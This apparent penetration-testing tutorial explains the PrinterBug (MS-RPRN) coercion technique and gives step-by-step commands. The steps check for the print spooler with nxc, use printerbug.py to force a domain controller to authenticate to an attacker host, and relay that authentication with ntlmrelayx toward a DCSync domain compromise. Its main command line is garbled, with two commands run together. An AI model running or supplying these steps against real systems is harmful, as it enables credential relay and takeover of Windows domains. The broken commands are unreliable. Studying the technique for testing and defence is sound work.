The Printerbug
What is PrinterBug?
PrinterBug is the name given to a technique for abusing the Microsoft Remote Procedure Call Print System Remote Protocol (MS-RPRN). This method enables an attacker with a simple user account to force a Windows computer (often a domain controller) with the print spooler enabled, to authenticate to a machine controlled by the attacker.
The aim is to exploit this authentication to carry out an NTLM Relay attack.
Why does this vulnerability exist?
In a Windwos environment, the MS-RPRN protocol is used to allow users to manage printers remotely.
One of the normal uses of this protocol is to allow a client station to subscribe to event notifications related to a shared printer on a server, such as the end of a print job or a hardware error.
To do this, the client sends a request to the server’s Spooler' service, calling a function that enables the latter to set up a connection to the client’ to transmit notifications in real time.
In this process, the server initiates an SMB connection to the client, and this connection includes automatic NTLM authentication, which is normal in an administration context.
This mechanism enables smooth management of network printing.
The attacker hijacks this legitimate behavior by replacing the client with a malicious machine, thus forcing NTLM authentication from a server (DC) to a machine under his control.
Exploitation
Step 1: Check whether the print spooler is enabled on the DC
nxc smb ips -u user -p password -M spooler

Step 2: Force authentication with printerbug.py and recover the session with ntlmrelayx
The script is available here: https://github.com/dirkjanm/krbrelayx/blob/master/printerbug.py
python3 printerbug.py '<DOMAIN>/<User>@<IP TARGETW' <IP attackerimpacket-ntlmrelayx -t smb://10.10.173.214 -socks -smb2support

If one of the domain’s DCs does not have the SMB signature enabled, this may allow us to relay authentication to it and compromise the domain with a DCsync attack (as the DCs’ machine accounts have this right for replication).